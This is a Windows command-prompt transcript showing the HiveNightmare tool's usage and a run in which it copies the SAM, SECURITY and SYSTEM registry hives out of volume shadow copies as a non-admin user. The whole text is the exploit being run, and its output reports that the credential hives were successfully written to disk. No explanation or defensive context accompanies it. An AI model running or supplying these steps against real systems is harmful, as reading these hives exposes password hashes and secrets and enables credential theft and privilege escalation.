 C:\WINDOWS\system32\cmd.exe
C:\temp>HiveNightmare.exe /?
Usage: HiveNightmare.exe [max shadows to look at (default 15)]
C:\temp>HiveNightmare.exe 200
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SAM
Success: SAM hive from 2021-07-18 written out to current working directory as SAM-2021-07-18
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-07-18 written out to current working directory as SECURITY-2021-07-18
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-07-18 written out to current working directory as SYSTEM-2021-07-18
Assuming no errors above, you should be able to find hive dump files in current working directory.
C:\temp>